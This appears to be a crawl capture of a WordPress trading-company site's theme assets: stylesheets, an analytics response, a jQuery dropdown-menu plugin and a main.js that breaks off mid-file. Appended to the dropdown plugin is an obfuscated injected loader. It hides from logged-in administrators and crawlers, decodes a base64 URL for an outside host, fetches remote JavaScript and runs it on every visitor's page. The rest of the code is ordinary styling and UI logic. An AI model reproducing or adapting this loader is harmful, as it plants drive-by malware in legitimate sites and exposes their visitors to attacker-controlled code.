}a.slideUp:hover, .slideUp:focus:hover, .slideUp:active:hover {
  background-color: #181212;
  color: #fb8714;
}

/*-------------------------------------------------------
 forms
-------------------------------------------------------*/
.wpcf7-form .wpcf7-list-item, .comment-respond .comment-form .wpcf7-list-item {
  display: block;
  padding: 10px;
  border-bottom: 1px solid #e5e5e5;
}
.wpcf7-form .wpcf7-list-item:nth-child(odd), .comment-respond .comment-form .wpcf7-list-item:nth-child(odd) {
  background-color: #fff;
}
.wpcf7-form .wpcf7-list-item:nth-child(even), .comment-respond .comment-form .wpcf7-list-item:nth-child(even) {
  background-color: #f2f2f2;
}
.wpcf7-form input[type=text],
.wpcf7-form input[type=tel],
.wpcf7-form input[type=email],
.wpcf7-form input[type=date],
.wpcf7-form textarea,
.wpcf7-form .form-control, .comment-respond .comment-form input[type=text],
.comment-respond .comment-form input[type=tel],
.comment-respond .comment-form input[type=email],
.comment-respond .comment-form input[type=date],
.comment-respond .comment-form textarea,
.comment-respond .comment-form .form-control {
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 100%;
  margin-top: 5px;
  border: 1px solid #dedfe0;
  max-width: 100%;
}
.wpcf7-form input[type=text]:focus,
.wpcf7-form input[type=tel]:focus,
.wpcf7-form input[type=email]:focus,
.wpcf7-form input[type=date]:focus,
.wpcf7-form textarea:focus,
.wpcf7-form .form-control:focus, .comment-respond .comment-form input[type=text]:focus,
.comment-respond .comment-form input[type=tel]:focus,
.comment-respond .comment-form input[type=email]:focus,
.comment-respond .comment-form input[type=date]:focus,
.comment-respond .comment-form textarea:focus,
.comment-respond .comment-form .form-control:focus {
  border-color: #fb8714;
  outline: 0;
}
.wpcf7-form button, .wpcf7-form input[type=button], .wpcf7-form input[type=reset], .wpcf7-form input[type=submit], .comment-respond .comment-form button, .comment-respond .comment-form input[type=button], .comment-respond .comment-form input[type=reset], .comment-respond .comment-form input[type=submit] {
  background-color: #fb8714;
  font-weight: bold;
  color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 15px 30px;
  text-align: center;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
  font-family: "lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 16px;
  outline: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 1px solid transparent;
}
.wpcf7-form button:hover, .wpcf7-form input[type=button]:hover, .wpcf7-form input[type=reset]:hover, .wpcf7-form input[type=submit]:hover, .comment-respond .comment-form button:hover, .comment-respond .comment-form input[type=button]:hover, .comment-respond .comment-form input[type=reset]:hover, .comment-respond .comment-form input[type=submit]:hover {
  background-color: transparent;
  border: 1px solid #fb8714;
  color: #fb8714;
}
.wpcf7-form button:hover:active, .wpcf7-form input[type=button]:hover:active, .wpcf7-form input[type=reset]:hover:active, .wpcf7-form input[type=submit]:hover:active, .comment-respond .comment-form button:hover:active, .comment-respond .comment-form input[type=button]:hover:active, .comment-respond .comment-form input[type=reset]:hover:active, .comment-respond .comment-form input[type=submit]:hover:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
  background-color: #fb8714;
  border-color: transparent;
  color: #fff;
}
.wpcf7-form button:active, .wpcf7-form input[type=button]:active, .wpcf7-form input[type=reset]:active, .wpcf7-form input[type=submit]:active, .comment-respond .comment-form button:active, .comment-respond .comment-form input[type=button]:active, .comment-respond .comment-form input[type=reset]:active, .comment-respond .comment-form input[type=submit]:active {
  -webkit-box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 5px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
  outline: 0;
  background-color: #fb8714;
  border-color: transparent;
  color: #fff;
}

/*-------------------------------------------------------
   about page
-------------------------------------------------------*/
.newsSection {
  background-color: #eee;
  padding: 50px 0;
  background-image: url(images/newsBg.png);
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -o-background-size: cover;
     background-size: cover;
}

.newsItem {
  margin: 10px;
  padding: 15px 10px 10px;
  background-color: #ffffff;
  -webkit-transition: .3s all ease;
  -moz-transition: .3s all ease;
  -o-transition: .3s all ease;
  transition: .3s all ease;
}
.newsItem:hover {
  -webkit-box-shadow: 0px 10px 10px -5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 10px 10px -5px rgba(0, 0, 0, 0.3);
}
.newsItem .read-more {
  padding: 5px;
  font-size: 14px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.newsItem .media-body {
  padding: 10px;
}

.newsItem h4 {
  margin: 0;
}

.newsItem img {
  width: 75px;
  height: 75px;
  max-width: 9999px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
}

.founder {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  width: 100%;
}

.datesPage.datesSection p {
  font-size: 24px;
}

.aboutBlock h2.heading-sm {
  font-size: 40px;
}

.aboutBlock {
  padding-top: 50px;
  padding-bottom: 50px;
}

@media screen and (max-width: 600px) {
  .menu-toggle,
  .main-navigation.toggled .nav-menu {
    display: block;
  }

  .main-navigation ul {
    display: none;
  }
}

@media screen and (max-width: 768px) {
  .button-lg, a.button-lg {
    padding: 10px 15px;
    font-size: 16px;
  }

  .galleryWrapper .next, .galleryWrapper .prev, .productImagesWrap .next, .productImagesWrap .prev, .productsWrap .next, .productsWrap .prev, .newsWrap .next, .newsWrap .prev {
    width: 40px;
    height: 40px;
  }
  .galleryWrapper .next:after, .galleryWrapper .prev:after, .productImagesWrap .next:after, .productImagesWrap .prev:after, .productsWrap .next:after, .productsWrap .prev:after, .newsWrap .next:after, .newsWrap .prev:after {
    width: 15px;
    height: 15px;
  }

  .galleryWrapper .prev:after, .productImagesWrap .prev:after, .productsWrap .prev:after, .newsWrap .prev:after {
    right: 10px;
  }

  .galleryWrapper .next:after, .productImagesWrap .next:after, .productsWrap .next:after, .newsWrap .next:after {
    left: 10px;
  }

  .siteHeader .main-menu .fa-caret-down.pull-left {
    float: right !important;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    color: #fff;
  }

  .tp-rightarrow.default, .tp-leftarrow.default {
    width: 40px;
    height: 40px;
  }
  .tp-rightarrow.default:after, .tp-leftarrow.default:after {
    width: 15px;
    height: 15px;
  }

  .datesPageSection .datesSectionTitle {
    font-size: 40px;
  }

  .productsNav .catsLabel {
    font-size: 16px;
  }

  a.slideUp, .slideUp:focus, .slideUp:active {
    display: none;
  }
}

@media screen and (max-width: 480px) {
  .siteHeader.fixed, .siteHeader.inner {
    position: relative;
    background: #0f0b0b;
  }

  .siteHeader {
    position: relative;
    background: #0f0b0b;
  }
}

@media screen and (max-width: 500px) {
  .siteHeader .logo {
    width: 240px;
  }
}

@media screen and (min-width: 768px) and (max-width: 992px) {
  .siteHeader .logo {
    width: 220px;
  }
}

@media only screen and (min-width: 768px) {
  .siteHeader .main-menu {
    float: right;
  }
  .siteHeader .main-menu a.home {
    text-align: center;
    width: 58px;
  }
  .siteHeader .main-menu a.home i {
    font-size: 20px;
    line-height: .8;
    display: inline-block;
    margin: 0;
  }
  .siteHeader .main-menu a.home .homeText {
    display: none;
  }
  .siteHeader .main-menu a {
    text-decoration: none;
  }
  .siteHeader .main-menu ul ul {
    max-height: 0;
    visibility: hidden;
    opacity: 0;
    overflow: hidden;
    display: block !important;
  }
  .siteHeader .main-menu ul ul a, .siteHeader .main-menu ul ul a:visited {
    color: #6d7474;
    font-weight: bold;
  }
  .siteHeader .main-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .siteHeader .main-menu li a i {
    margin-top: 5px;
    margin-right: 15px;
  }
  .siteHeader .main-menu > ul {
    padding: 0;
    margin: 0;
  }
  .siteHeader .main-menu > ul > li > a {
    height: 100px;
    padding-top: 40px;
    display: block;
  }

  .siteHeader .main-menu > ul a, .siteHeader .main-menu > ul > a:visited {
    -webkit-transition: .3s all;
       -moz-transition: .3s all;
         -o-transition: .3s all;
            transition: .3s all;
    text-decoration: none;
    display: block;
    padding: 10px 10px;
  }
  .siteHeader .main-menu > ul a {
    color: #6d7474;
  }
  .siteHeader .main-menu > ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    -webkit-transition: .5s all;
       -moz-transition: .5s all;
         -o-transition: .5s all;
            transition: .5s all;
    position: relative;
  }
  .siteHeader .main-menu > ul li > ul {
    background-color: #fff;
    left: 0;
  }
  .siteHeader .main-menu > ul li:hover {
    border-color: #2cc36a;
    background-color: #2cc36a;
  }
  .siteHeader .main-menu > ul li:hover > a {
    -webkit-transition: .3s all;
       -moz-transition: .3s all;
         -o-transition: .3s all;
            transition: .3s all;
    color: #fff;
  }
  .siteHeader .main-menu > ul li > ul {
    display: block !important;
    -webkit-transition: .5s all;
    -moz-transition: .5s all;
    -o-transition: .5s all;
    transition: .5s all;
    max-height: 0;
    overflow: hidden;
    position: absolute;
    top: 100%;
    -webkit-transform: translateY(10px);
       -moz-transform: translateY(10px);
        -ms-transform: translateY(10px);
         -o-transform: translateY(10px);
            transform: translateY(10px);
    min-width: 220px;
    visibility: hidden;
    opacity: 0;
    margin: 0;
    z-index: 555;
    -webkit-box-shadow: 0 0px 1px 1px rgba(0, 0, 0, 0.05), 0 10px 20px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0px 1px 1px rgba(0, 0, 0, 0.05), 0 10px 20px rgba(0, 0, 0, 0.05);
  }
  .siteHeader .main-menu > ul li > ul li {
    position: relative;
  }
  .siteHeader .main-menu > ul li > ul li ul {
    display: block !important;
    -webkit-box-shadow: 0 0px 0px 1px rgba(0, 0, 0, 0.05), 0 1px 20px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0px 0px 1px rgba(0, 0, 0, 0.05), 0 1px 20px rgba(0, 0, 0, 0.05);
    -webkit-transition: .5s all;
    -moz-transition: .5s all;
    -o-transition: .5s all;
    transition: .5s all;
    max-height: 0;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: auto;
    left: 100%;
    -webkit-transform: translateX(10px);
       -moz-transform: translateX(10px);
        -ms-transform: translateX(10px);
         -o-transform: translateX(10px);
            transform: translateX(10px);
    min-width: 200px;
    visibility: hidden;
    opacity: 0;
    margin: 0;
    z-index: 555;
    padding: 0;
  }
  .siteHeader .main-menu > ul li > ul li:hover > ul {
    -webkit-transform: translateX(0px);
       -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
         -o-transform: translateX(0px);
            transform: translateX(0px);
    overflow: visible;
    max-height: 1000px;
    opacity: 1;
    visibility: visible;
  }
  .siteHeader .main-menu > ul li:hover > ul {
    -webkit-transform: translateY(0px);
       -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
         -o-transform: translateY(0px);
            transform: translateY(0px);
    overflow: visible;
    max-height: 1000px;
    opacity: 1;
    visibility: visible;
  }
  .siteHeader .main-menu > ul > li > ul {
    width: 150px;
    margin-top: 0px;
  }
  .siteHeader .main-menu > ul > li > ul li .fa-caret-down {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .siteHeader .main-menu > ul > li:hover {
    background-color: transparent;
  }
  .siteHeader .main-menu > ul > li:hover > a {
    color: #fff;
  }
  .siteHeader .main-menu > ul > li {
    float: left;
    border-bottom: 0;
    border-top: 0;
  }
  .siteHeader .ns-toggle {
    display: none;
  }

  .siteHeader .main-menu > ul > li {
    text-transform: capitalize;
  }
  .siteHeader .main-menu ul li > ul {
    left: auto;
    right: 0;
  }
  .siteHeader .main-menu ul li > ul li ul {
    left: auto;
    right: 100%;
  }
}

@media only screen and (min-width: 768px) and (min-width: 992px) {
  .siteHeader .main-menu > ul > li > a {
    font-size: 16px;
  }
}

@media only screen and (max-width: 768px) {
  .siteHeader a.home i {
    display: none;
  }
  .siteHeader .ns-toggle {
    display: block !important;
  }
  .siteHeader .ns-toggle:after, .siteHeader .ns-toggle:before {
    content: "";
    display: table;
  }
  .siteHeader .ns-toggle:after {
    clear: both;
  }
  .siteHeader .ns-toggle:focus {
    outline: 0;
  }
  .siteHeader .main-menu {
    margin-left: -15px;
    margin-right: -15px;
    top: 100%;
  }
  .siteHeader .main-menu a:focus {
    text-decoration: none;
  }
  .siteHeader .main-menu a, .siteHeader .main-menu a:visited {
    color: #6d7474;
    font-weight: bold;
  }
  .siteHeader .main-menu .fa-caret-down {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
  .siteHeader .main-menu ul {
    width: 100%;
  }
  .siteHeader .main-menu .open > a > .fa-caret-down {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .siteHeader .main-menu li {
    -webkit-transition: .5s all;
    -moz-transition: .5s all;
    -o-transition: .5s all;
    transition: .5s all;
  }
  .siteHeader .main-menu li > a:hover {
    color: #fff;
    background-color: #2cc36a;
    text-decoration: none;
  }
  .siteHeader .main-menu ul {
    padding: 0;
    margin: 0;
    list-style: none;
  }
  .siteHeader .main-menu > ul {
    display: none;
  }
  .siteHeader .main-menu li > ul {
    display: none;
  }
  .siteHeader .main-menu ul li {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  }
  .siteHeader .main-menu ul li i {
    color: rgba(0, 0, 0, 0.25);
  }
  .siteHeader .main-menu ul li a:focus, .siteHeader .main-menu ul li a:active {
    outline: 0;
  }
  .siteHeader .main-menu > ul > li {
    background-color: #0f0b0b;
  }
  .siteHeader .main-menu > ul > li a {
    color: #ffffff;
  }
  .siteHeader .main-menu > ul > li li {
    background-color: black;
  }
  .siteHeader .main-menu > ul > li li li {
    background-color: black;
  }
  .siteHeader .main-menu > ul > li li li li {
    background-color: black;
  }
  .siteHeader .main-menu > ul > li a {
    padding: 10px 30px;
    height: auto;
    display: block;
  }
  .siteHeader .open ul {
    display: block;
  }
  .siteHeader body, .siteHeader html {
    margin: 0;
    padding: 0;
  }
  .siteHeader .main-menu > ul {
    display: none;
  }
  .siteHeader .main-menu > ul li > ul {
    display: none;
  }
  .siteHeader .main-menu > ul li {
    border-top: 1px solid rgba(0, 0, 0, 0.05);
  }
  .siteHeader .main-menu > ul li a:focus {
    outline: 0;
  }

  .main-menu {
    float: none;
    clear: both;
  }
}

@media screen and (min-width: 768px) {
  .siteHeader .main-menu ul li a {
    font-weight: bold;
  }
  .siteHeader .main-menu > ul > li > a {
    color: #fff;
  }
  .siteHeader .main-menu > ul > li:hover {
    background-color: #2cc36a;
    border-color: rgba(0, 0, 0, 0.05) !important;
  }

  .siteHeader .ns-toggle-text {
    display: none;
  }
}

@media only screen and (max-width: 480px) {
  .changeLanguage {
    height: auto;
    padding: 10px;
    display: block;
    float: none;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media screen and (max-width: 380px) {
  .footerBottom .siteRights {
    text-align: center;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://al-salamtrading.com/wp-content/themes/elsalam/rtl.css
body_size: 861
content:
@font-face {
  font-family: 'HelveticaNeueLTArabic';
  src: url("fonts/helveticaneueltarabic-bold.eot");
  src: url("fonts/helveticaneueltarabic-bold.eot") format("embedded-opentype"), url("fonts/helveticaneueltarabic-bold.woff") format("woff"), url("fonts/helveticaneueltarabic-bold.ttf") format("truetype"), url("fonts/helveticaneueltarabic-bold.svg#HelveticaNeueLTArabic75Bold") format("svg");
  font-weight: 700;
}
@font-face {
  font-family: 'HelveticaNeueLTArabic';
  src: url("fonts/helveticaneueltarabic-light.eot");
  src: url("fonts/helveticaneueltarabic-light.eot") format("embedded-opentype"), url("fonts/helveticaneueltarabic-light.woff") format("woff"), url("fonts/helveticaneueltarabic-light.ttf") format("truetype"), url("fonts/helveticaneueltarabic-light.svg#HelveticaNeueLTArabic45Light") format("svg");
  font-weight: 100;
}
body {
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.siteHeader .logo {
  background-image: url(images/logo-header-ar.png);
  float: right;
  max-width: 269px;
}

.siteHeader .changeLanguage {
  float: left;
}
.siteHeader .ns-toggle {
  float: left;
}

.button-lg, a.button-lg, .moreNews {
  font-style: normal;
  font-weight: bold;
  font-size: 16px;
}

.more-link {
  float: left;
}

.heading, .productCategory .productCatName, .heading-sm {
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
}

.footerContact {
  font-style: normal;
}

section.about .button-lg {
  float: left;
}

.productsNav ul li {
  float: right;
}

article.post .page-header h1, article.page .page-header h1, .comments-area .page-header h1, article.videos .page-header h1, article.courses .page-header h1, article.photos .page-header h1, article.post-single .page-header h1, section.no-results .page-header h1 {
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
}

.widget h3 {
  font-weight: bold;
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
}

.footerBottom .siteRights {
  float: right;
  text-align: right;
  font-weight: bold;
}

.footerBottom .designRights {
  float: left;
}

.single-product .page-header h1.page-title {
  float: right;
}
.single-product .page-header .socialShare {
  float: left;
}

/*
 * Articles font fix
 */
article.post .page-header h1, article.page .page-header h1, .comments-area .page-header h1, article.videos .page-header h1, article.courses .page-header h1, article.photos .page-header h1, article.post-single .page-header h1, section.no-results .page-header h1, .single-product .page-header h1 {
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: bold;
}

.datesPageSection {
  text-align: right;
}
.datesPageSection .datesSectionTitle {
  font-family: "HelveticaNeueLTArabic", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 50px;
  float: right;
}

.datesPageSection.fifth ul {
  float: right;
}

.datesPageSection.fifth img {
  float: right;
}

.datesPageSection.fifth ul li:before {
  float: right;
  margin-top: 15px;
}

/*
* products categories reverse title
*/
.productCategory:after {
  background-image: url(images/product-cat-arrow-ar.png);
  background-position: left 100px center;
}
.productCategory:hover:after {
  background-position: left 50px center;
}
.productCategory .productCatName {
  float: right;
}
.productCategory .productCatName:after {
  left: -200px;
  right: auto;
  border-color: rgba(15, 11, 11, 0.9);
  border-left-color: transparent;
  border-top-color: transparent;
}

.productsNav .catsLabel {
  float: right;
}
.productsNav .catsLabel i {
  float: left;
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.read-more {
  float: left;
  font-weight: bold;
  font-style: normal;
}

.productsNav ul {
  float: left;
}

.newsItem {
  font-size: 14px;
}

@media screen and (min-width: 768px) {
  .main-menu {
    float: left;
  }

  .siteHeader .main-menu {
    float: left;
  }
  .siteHeader .main-menu > ul > li {
    float: right;
  }
}

@media screen and (max-width: 480px) {
  .siteHeader .changeLanguage {
    float: none;
  }
}

@media screen and (max-width: 768px) {
  .siteHeader .main-menu .fa-caret-down.pull-left {
    float: left !important;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    color: #fff;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=100230542&t=pageview&_s=1&dl=https%3A%2F%2Fal-salamtrading.com%2Fproducts%2Fspices%2Fcaraway%2Fcaraway_seed02%2F&ul=en-us%40posix&dt=Caraway_Seed02%20-%20%D8%B4%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%B3%D9%84%D8%A7%D9%85&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1895654782&gjid=1786719038&cid=107215138.1765498715&tid=UA-70925309-1&_gid=1150439083.1765498715&_r=1&_slc=1&z=1600305388
body_size: -452
content:
2,cG-EQL4MYFF9Q

--- FILE ---
content_type: application/javascript
request_url: https://al-salamtrading.com/wp-content/themes/elsalam/js/jquery.ns.dropdown.v1.0.min.js?ver=6.4.7
body_size: 1421
content:
!function(e){e(function(){e.fn.nsMenu=function(){return this.each(function(n){var i=this,l=e.extend({menuCollapse:768},n);e(i).find("li").has("ul").children("a").addClass("dropdown");var t=1;return clickAllowed=!0,e(i).find("ul").siblings("a").on("click",function(){return clickAllowed?(e(this).parent().find(".open").removeClass("open"),e(this).parent().find("ul ul").slideUp("open"),e(this).siblings("ul").slideToggle(),e(this).parent().siblings("li").removeClass("open"),e(this).parent().siblings("li").find("ul").slideUp(),e(this).parent().siblings("li").find(".open").removeClass("open"),e(this).parent().toggleClass("open"),!1):void 0}),onResize=function(){e(window).width()<l.menuCollapse?clickAllowed=!0:(clickAllowed=!1,e(i).find("ul").removeAttr("style"),e(i).removeAttr("style"),e(".ns-toggle.active").removeClass("active"),e("down").removeClass("down"),e(i).find("ul").on("click","a",function(){return!0})),t++},e(window).width()<l.menuCollapse&&(e(i).children("ul").hide(),e(".open").removeClass("open"),e(".ns-toggle.active").removeClass("active"),e("down").removeClass("down")),e(window).width()>l.menuCollapse&&(e(i).children(" ul").show(),e(i).children("ul").css("overflow",""),e(i).css("overflow",""),e(i).children("ul").on("click","a",function(){return!0})),e(document).ready(onResize),e(window).on("resize",onResize),e(document).click(function(n){container=e(i);var l=e(i).map(function(){return this.className}).get().reverse().join(" "),t=e(this).attr("class");t&&(l+="."+e.trim(t).replace(/\s/gi,"."));e(".ns-toggle"),e(".ns-toggle").attr("data-nsmenu-target");n.stopPropagation()}),this}),this},e(".ns-toggle").on("click",function(n){var i=e(this).attr("data-nsmenu-target");e(this).toggleClass("active"),e(i).children("ul").toggleClass("down"),e(e(".ns-toggle").not(this).attr("data-nsmenu-target")).children("ul").toggleClass("down"),e(i).children("ul").find("ul").slideUp(),e(i).find(".open").removeClass("open"),e(i).children("ul").slideToggle(),e(".ns-toggle").not(this).removeClass("active");var l=e(".ns-toggle").not(this).attr("data-nsmenu-target");return e(l).find("ul").slideUp().find(".open").removeClass("open"),n.stopPropagation(),!1})})}(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/


--- FILE ---
content_type: application/javascript
request_url: https://al-salamtrading.com/wp-content/themes/elsalam/js/main.js?ver=6.4.7
body_size: 2030
content:
function popitup(url) {
    newwindow=window.open(url,'name','height=350,width=400');
    if (window.focus) {newwindow.focus()}
    return false;
}

(function($){
    $(window).load(function(){
        $('.pageLoader').fadeOut(1000);
        $('.site-content').fadeIn(1000);
    })

    $(function(){
        $('html').show();
        $('.main-menu>ul li').has('ul').children('a').prepend('<i class="fa fa-caret-down pull-left"></i>');
        var off = $('.siteHeader').height();
        $('.scrollDown').smoothScroll({
            offset: -130
        });
        $('.main-menu').nsMenu();
        function slideUp(){
            var scroll= $(window).scrollTop();
            /*         console.log(scroll);*/
            var scrollEnd= $(document).height() - $(window).height() - $(window).scrollTop();
            if(scroll >= 200 ){
                $('.slideUp').css('right','10px');
            }else{
                $('.slideUp').css('right','-110px')

            }
            var menuTop = 10;
            if(scroll >= menuTop){
                $('.siteHeader').addClass('fixed');

            }else{
                $('.siteHeader').removeClass('fixed');

            }
        }
        slideUp();
        $(window).scroll(function(){
            slideUp();
        });
        $('.slideUp,.goUp').on('click',function(){
            $( 'html, body' ).animate(
                {
                    "scrollTop": "0"
                },
                500
            );
            return false;
        })


        $('a.zoom').fancybox({
            scrolling:  'no',
            helpers : {
                title: {
                    type: 'outside'
                }


            }
        });
        $('a.video').fancybox({
            helpers : {
                media : {}
            }
        });



        $('.productImages').slick({
            //rtl:true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 2000,

            slidesToShow: 1,
            prevArrow:$('.productImageNext'),
            nextArrow:$('.productImagePrev'),


        });
        $('.gallerySlider').slick({
            //rtl:true,
            autoplay: true,
            autoplaySpeed: 2000,
            infinite: true,
            slidesToShow: 7,
            prevArrow:$('.galleryNext'),
            nextArrow:$('.galleryPrev'),
            rows: 2,
            slidesPerRow: 1,
            //initialSlide:1,

            responsive: [
                {
                    breakpoint: 1600,
                    settings: {
                        slidesToShow: 7,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },
                {
                    breakpoint: 1400,
                    settings: {
                        slidesToShow: 6,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },
                {
                    breakpoint: 1300,
                    settings: {
                        slidesToShow: 5,
                        slidesToScroll: 1,
                        infinite: true
                        // dots: true
                    }
                },
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 1,
                        // dots: true
                    }
                },
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
                // You can unslick at a given breakpoint now by adding:
                // settings: "unslick"
                // instead of a settings object
            ]
        });
        $('.partnersSlider').slick({
            //rtl:true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 2000,

            slidesToShow: 4,
            prevArrow:$('.partnersNext'),
            nextArrow:$('.partnersPrev'),
            responsive: [

                {
                    breakpoint:1100,
                    settings: {

                        slidesToShow: 3,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        infinite: true,
                    }
                }
                // You can unslick at a given breakpoint now by adding:
                // settings: "unslick"
                // instead of a settings object
            ]
        });
        $('.newsSlider').slick({
            //rtl:true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 2000,
            slidesToShow: 3,
            prevArrow:$('.newsNext'),
            nextArrow:$('.newsPrev'),
            responsive: [

                {
                    breakpoint:1200,
                    settings: {

                        slidesToShow: 2,
                        slidesToScroll: 1,
                        infinite: true,
                        // dots: true
                    }
                },

                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        infinite: true,
                    }
                }
                // You can unslick at a given breakpoint now by adding:
                // settings: "unslick"
                // instead of a settings object
            ]
        });
        $('.productsSlider').slick({
            //rtl:true,
